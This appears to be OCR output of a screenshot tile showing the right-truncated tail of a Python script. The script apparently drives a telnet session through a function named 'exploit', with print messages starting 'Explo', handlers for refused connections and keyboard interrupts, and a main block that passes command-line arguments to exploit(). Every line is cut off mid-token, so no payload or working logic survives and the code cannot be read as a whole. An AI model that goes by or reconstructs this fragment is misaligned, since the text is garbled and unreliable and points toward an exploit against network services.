
                    tn.read_un
                    tn.write(b
                    tn.read_un
                    print(

                        "Explo
                    tn.close()

                except Keyboar
                    print("Exp
                    tn.close()

        except ConnectionRefus
            print("Connection 
if __name__ == "__main__":

    exploit(sys.argv[1:])